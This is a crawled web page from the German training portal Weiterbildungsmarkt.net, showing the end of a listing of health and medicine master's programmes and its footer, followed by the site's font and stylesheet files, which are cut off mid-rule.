                                                            <p class="hyp" property="v:description">Qualifizieren Sie sich neben dem Beruf zum Psychologen!Die Berufsbezeichnung "Psychologe" oder "Psychologin" ist in Deutschland gesetzlich geschützt. Um als Psychologe zu arbeiten und diese Berufsbezeichnung auch führen zu dürfen, müssen Sie über ein...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                </div>
                            </div><iframe src="/noresult.xhtml?typ=1&boxA=1&bAT=Ausgew%C3%A4hlte+Master-Institute&bAPt=4&bAL=73&bATo=%5B%5BMASTERINSTITUTE%5D%5D&lAT=Alle+passenden+Institute+anzeigen&lAL=%2Finstitut&boxC=1&bCT=Ausgew%C3%A4hlte+Master-Lehrg%C3%A4nge&bCPt=73&bCL=0&bCTo=&lCT=Alle+passenden+Weiterbildungsangebote+anzeigen&lCL=weiterbildung-gesundheit-medizin" width="100%" height="950" scrolling="no" frameborder="0" allowtransparency="true" class="rszFrame"></iframe>
                                    <div class="pages" id="pagesDownID">
                                        <div class="pages"><span class="inactiveg">« zurück</span>&nbsp;|&nbsp;<span class="pink">Seite:</span> <span class="pink">1</span> &nbsp;| &nbsp;<span class="inactiveg">weiter »</span> | <a href="/master-lehrgang-gesundheit-medizin/alle">alle</a></div>
                                    </div>
                        </div>
                    </div>
            </div>
            <div id="soc">
                <div class="shariff" data-button-style="icon-image" data-orientation="vertical" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;xing&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;,&quot;print&quot;]"></div>
            </div>
        </div>
        <div id="footer">
            <div class="fSpc"></div>
            <div id="fFol" class="soc25">
                Weiterbildungsmarkt.net folgen:
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf Facebook">
                    <span class="icon-facebook"></span>
                </a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" rel="nofollow" title="Weiterbildungsmarkt.net auf Twitter">
                    <span class="icon-twitter"></span>
                </a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn">
                    <span class="icon-linkedin"></span>
                </a>
            </div>
            <div class="fSpc"></div>
            <div id="fCols">
                <div class="fCol">
                    <h4>Weiterbildungsmarkt.net</h4>
                    <img src="/res/_img/wbm.jpg" alt="Weiterbildungsmarkt.net" title="Weiterbildungsmarkt.net" width="59" height="60" />
                    <strong>ist das Such- und Informationsportal für berufliche Weiter-
                        bildung und gezielte Personalentwicklung.</strong>

                    <h4>Informationen</h4>
                    <a href="/ueber-weiterbildungsmarktat" title="Über weiterbildungsmarkt.net">Über weiterbildungsmarkt.net</a><br />
                    <a href="/news/author/wbm-red/" title="Presse">Presse</a><br />
                    <a href="/kontakt" title="Kontakt">Kontakt</a><br />
                    <a href="/partner" title="Partner">Partner</a><br />
                </div>

                <div class="fCol">
                    <h4>Weiterbildungen suchen</h4>
                    <a title="Weiterbildung" href="/weiterbildung">Weiterbildung</a><br />
                    <a title="Seminare" href="/seminar">Seminare</a><br />
                    <a title="Lehrgänge" href="/lehrgang">Lehrgänge</a><br />
                    <a title="Bachelor" href="/bachelor-studium">Bachelor</a><br />
                    <a title="Master" href="/master-lehrgang">Master</a><br />

                    <h4>Anbieter suchen</h4>
                    <a title="Anbieter des Jahres" href="/anbieter-des-jahres">Anbieter des Jahres</a><br />
                    <a title="Alle Anbieter" href="/weiterbildungsanbieter">Alle Anbieter</a><br />
                    <a title="Trainer" href="/trainer">Trainer</a><br />
                    <a title="Speaker" href="/speaker">Speaker</a><br />
                    <a title="Coaches" href="/coach">Coaches</a><br />
                    <a title="Institute" href="/institut">Institute</a><br />
                    <a title="Serviceanbieter" href="/serviceanbieter">Serviceanbieter</a><br />
                </div>

                <div class="fCol">
                    <h4><a href="/magazin/">Magazin</a></h4>
                    <a href="/magazin">zum Magazin »</a><br />
                    <h4 class="hNews"><a href="/news/">News</a></h4>
                    <a href="/news">alle News »</a><br />
                </div>

                <div class="fCol">
                    <h4>Inserieren</h4>
                    <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a><br />
                    <a href="/member/basicprofil-registrieren/" title="Registrieren">Kostenlos registrieren</a><br />
                    <a href="/login" title="Login">Login</a><br />
                    <a href="/passwort-vergessen" title="Passwort vergessen">Passwort vergessen</a><br />

                    <h4>Rechtliches</h4>
                    <a href="/impressum" title="Impressum">Impressum</a><br />
                    <a href="/daten/" title="Datenschutz">Datenschutz</a><br />
                    <a href="/agb" title="AGB">AGB</a><br />

                    <h4>Copyright</h4>
                    © 2011-2025 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG
                </div>
            </div>
        </div>
        <div id="cookie-notice" role="banner">
            <div class="cookie-notice-container">
                <span id="cn-notice-text">
                    Diese Webseite verwendet Cookies. Mit dem Weitersurfen auf dieser Seite erklären Sie sich mit der Verwendung einverstanden.
                </span>
                <a href="#" id="cn-accept-cookie" class="button">OK</a>
                <a href="https://www.weiterbildungsmarkt.net/daten/" target="_blank" id="cn-more-info" class="button">Datenschutz</a>
            </div>
        </div>
        <a href="#" id="dynamic-to-top"><span><i class="fa fa-arrow-up"></i></span></a>
        <script src="/res/_js/jquery-1.11.3.min.js"></script>
        <script src="/res/_js/jquery-ui-1.10.4.min.js"></script>
        <script src="/res/_js/jquery.lightbox_me.js"></script>
        <script type="text/javascript" src="/res/_js/helper.js"></script>
        <script type="text/javascript" src="/res/_js/animator.min.js"></script>
        <script type="text/javascript" src="/res/_js/page.js"></script>
        <script type="text/javascript" src="/res/_js/toTop.js"></script>
        <script type="text/javascript" src="/res/_js/responsiveHelper.js"></script>
        <script type="text/javascript" src="/res/_js/cookieBar.js"></script>
        <script type="text/javascript" src="/res/_js/shariff.min.js"></script>
                <script type="text/javascript" src="/res/_js/Hyphenator.js"></script>
                <script type="text/javascript">
                    if(Hyphenator !== undefined) {
                        Hyphenator.config({
                            displaytogglebox : false,
                            classname : "hyp",
                            minwordlength : 4
                        });
                        Hyphenator.run();
                    }
                </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/fonts.css
body_size: 205
content:
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')
}
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')
}

@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 400;
	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem8YaGs126MiZpBA-UFVZ0e.ttf) format('truetype')
}
@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 700;
	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format('truetype')
}


--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/styles.css?v=14
body_size: 10373
content:
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background:#fff}body{margin:0;line-height:1.231;background:#fff}body,button,input,select,textarea,table{font-family:'open_sans',sans-serif;color:#000;font-size:14px}::-moz-selection{background:#97ab40;color:#fff;text-shadow:none}::selection{background:#97ab40;color:#fff;text-shadow:none}a,a:visited{color:#000985;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:hover,a:active{outline:0}b,strong{font-weight:bold}dfn{font-style:italic}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}table button,table input{*overflow:auto}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.r{width:920px;margin:4px auto}.head{float:left;width:919px;height:182px;padding:0 0 0 4px}#logo{position:absolute;width:100%;max-width:919px;height:138px;cursor:pointer;text-align:center}.login{display:block;float:right;height:102px;margin:21px 0 18px 40px}.login .txt{float:left;width:208px;margin:0 0 10px 0;clear:both}.login .err{background:#aa006e;color:#fff}.login .lnks{float:left;margin:0 6px 0 0;width:134px;overflow:hidden;clear:left;line-height:18px;font-size:11px}.login .bttns{float:left;clear:right;margin:8px 0 0;text-align:center}.login .lA{color:#000985;text-align:right;font-weight:bold;font-size:12px}.lAb{float:right !important}.mm{display:block;float:right;clear:both;margin:0;padding:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mm li{display:block;float:left;font-weight:700;font-size:14px;color:#fff;padding:8px 10px 10px;border-right:1px solid #97ab40}.mm a{color:#fff}.mm a:hover{text-decoration:none}.mm div{position:absolute;display:none;width:862px;margin:10px 0 0 -11px;padding:0;background:#aa006e;color:#fff;z-index:10}.mm ul{float:left;padding:0;max-width:294px}.mm ul li{float:none;font-size:13px;border:none;padding:0}.mm ul li:hover{background:none}.mm ul a{display:inline-block;width:100%;height:100%;padding:3px 14px}.mm ul a:hover{text-decoration:underline}.mm li:hover div,.mm div:hover{display:block}.tst{float:left;margin:4px -14px 0 0}.tst div{float:left;width:298px;height:149px;margin:0 11px 0 0;border:1px solid #a0a0a0;background:url('../_img/sI.jpg') no-repeat}.tst .ta{background-position:0 -182px}.tst .ia{background-position:0 -331px}.tst .ma{background-position:0 -480px}.tst .tb{background-position:-298px -391px}.tst .ib{background-position:0 -695px}.tst .mb{background-position:-298px -695px}.tst .ot{display:block;float:right;margin:5px 0 8px;width:294px;overflow:hidden;font-size:11px;font-weight:bold}.tst .tit{display:block;float:right;margin:3px 0 0;width:196px;font-size:19px;text-indent:-7px}.ta .tit,.tb .tit{color:#97ab40}.ia .tit,.ib .tit{color:#aa006e}.ma .tit,.mb .tit{color:#026d80}.tst .ut{display:block;position:relative;float:right;width:145px;height:38px;font-size:9px;color:#808080}.tst .ut span{display:block;bottom:0;position:absolute}.srch{width:610px;float:left;clear:right;margin:10px 0 0}.srch .rcb{width:300px;height:71px;float:left;cursor:pointer}.srch .rcs{width:10px;height:70px;float:left;border-bottom:1px solid #a0a0a0}.srch .tit{width:100%;height:70px;color:#fff;font-size:13px;overflow:hidden;text-align:center;margin:5px 0 0 0}.srch .titbig{font-weight:700;font-size:35px;margin:0}.srchbox{width:608px;height:178px;float:left;border:1px solid #a0a0a0;border-top:0;overflow:hidden}.scntA,.scntW{width:599px;height:170px;margin:4px;float:left}.scntW{background:#f0ebf0}.scntA .redhead{color:#006482}.scntA{background:#e6efef}.scimg{background:url('../_img/sI.jpg') #fff no-repeat;width:608px;height:32px;margin:-4px -4px 0;float:left}.scntA .scimg{background-position:0 -662px}.scntW .scimg{background-position:0 -629px}.srch input{float:left}.srch label{font-weight:bold;font-size:14px;float:left;clear:right}.srch .opt{clear:left;margin:3px 7px 17px}.srch .redhead{margin:0 0 10px 7px}.scntA .redhead{margin-top:-26px}.srch .lcol,.srch .rcol{width:auto}.srch .lcol{margin:8px 6px 0}.srch .rcol{margin:42px 14px 0 0}.sclp{float:left;margin:0 10px}.scrp{float:right}.sclp .txt{width:130px;float:right;margin:0 13px 11px;color:#000}.sclp label{display:block;width:100px;text-align:right}.txt{border:1px solid #a0a0a0;height:24px;padding:0 6px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.txtRO{background:#e5e5e5}.txtW{width:300px !important}.ytP .txtW{width:274px !important}select.txtW{width:315px !important}select.txt{padding:0 0 0 6px}.bttns{padding:2px 4px;font-weight:bold;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#646464;color:#fff}.cffs .bttns{padding:6px 12px;font-size:1.2em}.evCW .bttns{padding:2px 11px}.bttnsR{margin-left:15px}.bttnsG{display:inline-block;float:left;background:#aa006e;color:#fff !important;font-size:2em;font-weight:bold;margin:0 20%;padding:9px;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;text-align:center}.bttnsG:hover{text-decoration:none;background:#97ab40}.bigblack{height:54px;padding:0 11px 0 12px !important;color:#fff;font-weight:700;font-size:28px;border:1px solid #868589;-webkit-border-radius:4px;-moz-border-radius:4px}button.bigblack{font-size:22px;-webkit-appearance:none}.chkLBL{margin:0 17px !important}.aL{float:left;text-align:left;margin:5px 10px 5px 0}.aR{float:right;text-align:right;margin:5px 0 10px 5px}.cnt{width:932px;float:left;clear:both;margin:0 -10px 15px 0}.lcol{float:left;width:310px;clear:left}.rcol{float:right;width:620px;clear:right}.lcolAd{float:left;width:300px;margin:10px -9px}.bh{width:100%;float:left;margin:0;clear:both;padding:0 12px;margin:7px 0 0}.bh h1,.bh h2,.bh h3,.bh p.h{display:block;float:left;height:23px;margin:0;overflow:hidden;font-weight:700;font-size:19px;color:#aa006e;width:910px;max-width:910px;font-family:'roboto',sans-serif}.bhl{width:925px}.bcrmb{display:block;float:left;width:100%;height:14px;clear:both;margin:0 0 6px;overflow:hidden}.bcrmb,.bcrmb a,.bcrmb a:active,.bcrmb a:visited{margin-top:5px;font-size:11px;color:#8e8e8e;text-decoration:none}.bcrmb a:hover{text-decoration:underline}.addthis_toolbox{float:left;margin:3px 0 -13px 55px}.eDr .addthis_toolbox{margin:0 0 20px}.sbw,.wbw,.pbw,.fbw{float:left;margin:10px 10px 0 0}body>.sbw,body>.wbw,body>.pbw,body>.fbw{padding-right:0}.sbw{width:300px}.wbw{width:610px}.pbw{width:922px}.fbw{width:922px;clear:both}.sbw .top,.wbw .top,.pbw .top,.fbw .top{width:100%;height:31px;float:left;clear:both;overflow:hidden}.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.fbw .top h1,.fbw .top h2,.fbw .top h3,.fbw .top h4,.fbw .top p,.fbw .top a,.fbw .top a:visited{font-weight:700;font-size:20px;color:#fff;margin:5px 0 0 11px}.sbw .top .small,.wbw .top .small,.pbw .top .small,.fbw .top .small,.sbw .top .small a,.wbw .top .small a,.pbw .top .small a,.fbw .top .small a{font-size:16px;padding:2px 0 0}.sbw .top .left,.wbw .top .left,.pbw .top .left,.fbw .top .left{display:block;float:left;width:auto;clear:left}.sbw .top .right,.wbw .top .right,.pbw .top .right,.fbw .top .right{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0;padding-right:270px}.sbw .bttm,.wbw .bttm,.pbw .bttm,.fbw .bttm{float:left;border:1px solid #a0a0a0;border-top:0}.sbw .bttm{width:298px;min-height:100px}.wbw .bttm{width:608px;min-height:100px}.pbw .bttm{position:relative;width:904px;padding:0 8px 30px;min-height:500px}.fbw .bttom{width:920px;min-height:100px}.bttm.lst .endp{margin-left:100px}.bttm.lst .wHb{height:182px}.bttm.lst .trit .endp{margin-left:100px}.wba{width:588px}.wsa{width:278px}.wba,.wsa{float:left;border:1px solid #a0a0a0;margin:-1px 0 0;text-align:right;padding:4px 10px}.wrpOth{margin:10px}.bttm .cnw{margin:5px 4px;line-height:1.34em}.cnw h3{margin-bottom:-10px;clear:both;font-size:1.1em;font-weight:bold;color:#aa006e}.cnw td h3{margin:3px 0}.cnw h2{clear:both;font-size:19px;font-weight:700;color:#000985;line-height:1.4em}.cnw ol li{padding:0 0 5px}.cnw img{margin:5px}.cnw a,#wc a{font-weight:bold}.bttm.lst .trb{width:293px;padding:4px 7px 6px 6px}.bttm.lst .trit,.bttm.lst .trf .endp{float:none}.trb{float:left;border-bottom:1px solid #a0a0a0;margin:0 0 -1px;padding:0 5px 5px 0}.tri{width:120px;height:100%;float:left;margin:0 0 0 10px}.tri img{margin:auto;text-align:center;vertical-align:middle}.trt{width:170px;height:100%;float:left}.trf p,.trf a,.trf h1,.trf h2,.trf h3 .trf h4,.trf div{padding:5px 0 0 5px;line-height:19px;font-size:13px;display:block}.trf p{margin:0}.trf .endp{float:left;padding:0 0 0 5px;line-height:1.4em}.sbw .endp{font-size:13px}.tOw{padding:0 5px 5px;height:222.5px}.wHb{height:177px}.trih{width:100%;float:left}.trii{float:left;margin:auto;overflow-x:hidden;padding:0 !important}.trii img{display:block;margin:5px auto}.sbw .trii{width:89px}.wbw .trii{width:147px;margin:-1px 0 2px}.trit{float:right;padding:0 !important}.sbw .trit{width:204px;margin:4px 0 0}.wbw .trit{width:455px;float:right}.wbdwi{float:left;margin:-14px 5px 0 0}.gl{list-style-type:none}.gl li{padding:0 0 8px 0}ul.gl ul{margin-top:5px}.gl a.sel,.gl li{color:#97ab40;font-weight:bold}.sbw .gl,.wbw .gl{margin:8px 4px 15px 9px;padding:0}.fbli .gl{display:block;height:200px;overflow:hidden}.fblil{padding:0 12px;text-align:right;color:#97ab40;font-weight:700;text-decoration:none;cursor:pointer}.fblil:hover{color:#000985;text-decoration:underline}.rOlD{width:100%;text-align:right}.rOlD a{display:inline-block;padding:2px 13px;font-weight:700}.pbw .col{width:30%;float:left;margin:0 3% 0 0}.pbw .col .littlered{font-size:12px}.bold{font-weight:bold}.linkblue{color:#000985}.pink{color:#aa006e}.inactiveg{color:#adadad}.redhead{font-weight:700;font-size:20px;color:#aa006e;text-decoration:none}.littlered{font-weight:bold;color:#aa006e}.biglink{font-weight:bold;margin:3px 0;font-size:13px}.rbiglink{font-weight:700;font-size:20px}.blacka{color:#000;text-decoration:underline}.litlgrey{font-size:11px;color:#8e8e8e}.biggreen{font-weight:700;font-size:1.267em;color:#97ab40;margin:26px 0 0}.subt{margin:-2px 0 5px;font-size:12px}p.indt{margin:8px 9px;font-size:13px}.dlLink{display:block;float:left;height:17px;margin:0 0 4px;padding:0 0 0 24px;background:url('../_img/sI.jpg') #fff no-repeat -619px -391px}.mlLink,.prLink{background:url('../_img/sI.jpg') #fff no-repeat;font-weight:bold}.mlLink{background-position:-619px -407px;padding:0 0 0 26px}.prLink{background-position:-619px -421px;padding:0 0 0 26px}#nlt{font-size:13px}.nlF{display:block;float:left;padding:0 10px 8px}.nlF label{display:block;float:left;width:75px;margin:3px 0 0}.nlF .txt{display:block;float:left;margin:0 0 8px;width:189px}.nlF .bttns{float:right}p a{margin:0 !important}.bttm ul,.rul{padding:0 0 0 15px;color:#aa006e}.rul span{color:#000}.wide li{margin:0 0 10px}.bttm ul span,.bttm ul strong{color:#000}.col .biggreen{margin:0}.wrapper{clear:both}#pp .recaptchatable #recaptcha_response_field,.stepRB .recaptchatable #recaptcha_response_field{bottom:3px !important}.stepRB .recaptchatable label{float:none !important}.stepZ input,.stepRB input,.stepRB select{float:left;clear:left}.stepZ label,.stepRB label{display:block;float:left;clear:right}.stepRB{display:block;float:left;width:608px}.stepRB .txt{width:177px}.stepRB select.txt{width:191px}.sRc{float:right;width:278px;max-width:340px;overflow-x:hidden;text-align:center}.sRc img{margin:26px 0 0}.sRc .biggreen{margin:0 0 12px;text-align:left}.rS{width:896px;height:31px;display:block;float:left;margin:30px 0 20px;padding:0 !important;background:url('../_img/reg_steps.png') no-repeat}.rS a{display:block;width:100%;height:31px}.rS li{display:block;float:left;width:130px;margin:0 16px 0 0}.rS .r4{width:160px}.rS .r5{width:140px}.rS .r6{width:119px;margin:0}.rS1{background-position:0 0}.rS2{background-position:0 -31px}.rS3{background-position:0 -62px}.rS4{background-position:0 -93px}.rS5{background-position:0 -124px}.rS6{background-position:0 -155px}.stepZ{display:block;float:left;width:560px;margin:12px 0}.stepZ .bttns{float:right}.stepZ input{margin:2px 0}.stepZ label{margin:0 0 20px 7px}.sZI{display:block;float:right}.stepRB .biggreen{margin:0}.stepRB input{margin:0 0 8px}.stepRB select{margin:2px 0 8px}.stepRB label{margin:0 0 8px 5px}.rbt label{margin:5px 0}.rbt td{padding:0 0 9px 0}.rbt tr.hR{height:54px}.sRBe p{width:520px}#lblagb{float:left;margin:-6px 0 10px 18px}.sRBe .bttns{float:right}.tzp input{margin:2px 0 8px}tr.trDis td{color:#a0a0a0;padding:0 0 8px 1px}.cart{width:278px}.bcart{width:490px;float:left}.bcart .wrapper{float:left;width:490px;clear:both;overflow:hidden}.cartL,.cartLe,.cartX,.cartNX,.cartNeX,.cartLr{width:21px;height:33px;float:left;margin:0 0 18px}.cartL,.cartX,.delete,.edit{background:url('../_img/okayno.png') no-repeat}.cartX{background-position:-21px 0;margin:0 0 18px 16px;height:33px}.delete,.edit{height:21px;float:left}.delete{background-position:-21px 0}.edit{background-position:-42px 0}li .delete,li .edit{margin:-3px 6px 0 0}.cartX a,.delete,.edit{display:block;width:21px}.cartLe,.cartMe,.cartRe{border-top:2px solid #97ab40}.cartLr,.cartMr,.cartRr{border-top:3px solid #97ab40;font-weight:bold}.cartM,.cartMe,.cartMr{width:150px;float:left;margin:0 0 18px;text-align:left}.bcart .cartM,.bcart .cartMe,.bcart .cartMr{width:316px;padding-left:16px}.cartM{height:31px;padding:2px 7px 0}.cartMe{height:34px;padding:4px 7px 0;line-height:1.6em}.cartMr{height:25px;padding:8px 7px 0}.cartR,.cartRe,.cartRr{width:89px;float:left;text-align:right;margin:0 0 18px}.cartR{height:12px;padding:21px 2px 0}.cartRe,.bcart .cartRe{height:34px;line-height:1.6em;padding:4px 2px 0}.cartRr{height:25px;padding:8px 2px 0;margin:0 0 18px -20px;width:109px}.bcart .cartR{height:31px;padding:2px}.bcart .last{margin:-18px 0 0}.bcart .vlast{margin:-12px 0 0}.nores{float:left;margin:10px}#filter .gl{margin:2px 9px 27px}#filter .gl li{padding:0 0 7px}.bttm .littlered{margin:5px 9px 0;font-size:1.07em}.bttm .wrapper .littlered{margin:14px 0}#filter select{margin:8px 10px 15px}.filterH,.filterHp,.filterW{float:left;margin:0 0 -1px;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid}.pbw .filterH,.pbw .filterHp{width:920px;height:37px;margin:0 -8px}.filterH,.filterHp{width:100%;height:30px}.filterH{background:#f5f5f5}.filterHp{background:#f0f5c8}.filterH .tit,.filterHp .tit{font-size:16px;font-weight:700;color:#000985;margin:6px 14px 0}.filterH .tit a,.filterHp .tit a{color:#000985 !important;font-weight:700}.filterH .bcrmb,.filterHp .bcrmb{margin:-2px 14px 0 !important;color:#636363}.filterI,.filterIp{width:70px;height:94px;float:left;margin:10px 15px}.filterIp{background:url('../_img/sI.jpg') no-repeat -565px -147px}.filterI img{background:#fff;margin:7px -4px;padding:2px 4px}.filterIp img{background:#fff;margin:-1px -4px;padding:2px 4px}.eow .filterI,.eow .filterIp{margin:5px 5px 0 0}.filterT{width:506px;height:138px;float:left;padding:1px}.filterT h3{margin:6px 0 -6px;font-size:1em;width:466px}.filterT p{margin:26px 5px 0 0;line-height:1.34em}.filterTD{float:right;text-align:right;margin:7px 22px}.pages{float:right;clear:both;margin:18px 10px;text-align:right;color:#000985;font-weight:bold}.top .txt{font-size:16px;height:26px;display:block;float:right;margin:-2px 130px 0 0;width:165px}#pp .lcol{width:280px;margin:0 0 0 5px}#pp .biggreen{margin:19px 0 13px;clear:both;float:left}#pp .rcol{width:588px}#pp .rcol .intrPlCol{width:295px;float:left}#pp .rcol .intrPrCol{width:240px;float:right;border-left:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;padding-left:20px;padding-right:10px}.filterIntrPer{width:240px;height:inherit;margin:0;clear:both;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;background:#f0f5c8;font-size:8px;font-weight:700;color:#000985}.filterIntrPer .tit a{font-weight:bold;display:block;margin-left:15px;color:#000985 !important}.filterIntrW{float:left;margin:0 0 1px;width:100%}.filterIntrW p{float:none !important;margin-top:15px !important}.addProf{float:left}.addProf>div{float:left;width:100%}.cffs{float:left;width:100%;clear:both}.bpI,.bpIp{width:280px;height:371px;float:left;margin:20px 0 0}.bpIp{background:url('../_img/sI.jpg') no-repeat -356px 144px}.bpI img,.bpIp img{background:#fff}.bpOl{width:280px;height:320px;position:absolute;z-index:10;background:#000;opacity:0;filter:alpha(opacity=0)}.bpOl img{display:block;width:32px;height:32px;margin:144px 124px}.pgal{float:left;margin:13px 0}.pgal img{margin:0 9px 0 0;cursor:pointer}.plogo{float:left;margin:20px 0;background:#fff}#pp p,#pp table{float:left;margin:0}.ppWeb{display:block;float:left;clear:both;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat;margin:-5px 6px 0 0}.bttm .ppWeb{clear:none;margin:9px 4px 0 0}.ppWebYoutube{background-position:-604px -242px}.ppWebFacebook,.shariff-button a span.icon-facebook{background-position:-574px -242px}.ppWebGooglePlus,.shariff-button a span.icon-googleplus{background-position:-544px -242px}.ppWebInstagram{background-position:-604px -272px}.ppWebLinkedIn,.shariff-button a span.icon-linkedin{background-position:-574px -272px}.ppWebPinterest,.shariff-button a span.icon-pinterest{background-position:-544px -272px}.ppWebBlog,.shariff-button a span.icon-rss{background-position:-604px -302px}.ppWebTwitter,.shariff-button a span.icon-twitter{background-position:-574px -302px}.ppWebWhatsapp,.shariff-button a span.icon-whatsapp{background-position:-544px -302px}.ppWebXing,.shariff-button a span.icon-xing{background-position:-604px -332px}.shariff-button a span.icon-print{background-position:-574px -332px}.shariff-button a span{display:block;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat}.shariff li a{width:30px}.shariff .orientation-vertical li{width:30px !important;height:34px}.soc25 span{display:block;width:25px;height:25px;background:url('../_img/soc25.png') no-repeat}.soc25 .icon-facebook{background-position:0 0}.soc25 .icon-twitter{background-position:-25px 0}.soc25 .icon-linkedin{background-position:-50px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{float:left;clear:both;width:73px;height:30px;display:block;background:url('../_img/sI.jpg') no-repeat;margin:9px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}.ppWebB{width:280px;background:#fff;font-weight:bold}.ppWebY{background-position:-563px -242px}.ppWebT{background-position:-563px -272px}.ppWebX{background-position:-563px -302px}.ppWebL{background-position:-563px -332px}.ppWebF{background-position:-563px -362px}.eD,.eDr{line-height:1.45em;margin:0 0 30px}.eD{float:leftM;clear:both}.eDr{float:right}.eD .lcol{width:130px !important;font-weight:bold;color:#aa006e}.eD .rcol{width:445px !important}.pVid{width:69%;height:228px}.eVid{width:100%;height:315px}.pVidHdg{font-size:14px;color:#aa006e}.tripBd{margin:0 0 20px;text-align:center}.tripL,.tripC,.tripR{clear:both;margin:0 0 13px}.tripL a,.tripC a,.tripR a,.tripR .tripP{display:block;width:171px;height:20px;padding:4px 0;font-size:1.05em;line-height:1.05em;font-weight:bold;color:#fff;text-decoration:none}.tripL span,.tripC span,.tripR span{width:17px;height:15px;display:block;float:left;margin:2px 2px 0 7px}.tripR.phone>a{font-size:.85em}.userwrp{width:100%;float:left;clear:both;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}#pp .userwrp p{margin:auto;clear:both;line-height:1.34em;width:100%}#pp .Ueberschrift{font-weight:bold;font-size:1em;color:#aa006e;margin:0 0 2px;clear:both;max-width:580px}.userwrp ul,.cnw ul{display:block;clear:both;float:left;color:#000;max-width:580px}.userwrp ul{margin:18px 15px}.cnw ul{margin:-10px 15px 5px}.userwrp p,.cnw p{clear:both}.userwrp li,.cnw li{list-style:url('../_img/li.png');padding:0 5px;margin:0 0 1px}.bm{margin:30px 0 14px !important;width:100%}#pp label{font-weight:bold}#pp td{vertical-align:middle;padding:0 0 14px}#pp a{font-weight:bold;display:block}.intrPerLink{width:100%;float:left}.intrPerLink a{float:left}#pp .txt{width:300px}#pp .intrPlCol .txt{width:168px !important}#pp textarea.txt{width:429px;height:98px}#pp textarea.txts{width:300px !important}#pp .intrPlCol textarea.txts{width:168px !important}#pp .bttns{float:right;margin:0 42px}.contactPhone label,.contactPhone input{display:block;height:0;border:none;background:none;overflow:hidden}.contactForm{float:left;margin:0 0 20px 20px}.impT{color:#000;font-size:14px;font-weight:700}#pcl{display:inline-block}#pclcl{display:block;position:relative;width:89%;margin:-20px 0 0 -9px;padding:3px 0 3px 40px;background:-moz-linear-gradient(left, rgba(255,255,255,0) -1%, rgba(255,255,255,0) 0, #fff 